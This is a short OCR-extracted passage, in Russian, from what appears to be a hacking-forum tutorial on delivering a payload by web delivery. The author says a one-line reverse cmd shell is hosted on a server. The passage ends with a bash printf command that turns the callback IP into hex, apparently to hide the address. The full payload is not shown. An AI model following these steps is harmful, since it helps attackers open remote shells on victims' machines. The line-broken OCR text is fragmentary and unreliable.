
PS: Методом тыка было выяснено что строка
длиннее этой не работает, учитывайте это.
Как вы уже догадались это
WebDelivry
,
следовательно сам
payload
необходимо разместить
где то на сервере. Я буду использовать
этот
однострочный
reverse cmd shell
в исполнении
Paranoid Ninja
.
Переводим наш IP адрес в HEX
Bash:
printf
"%x,%x,%x,%x
\n
"
10
100
10
100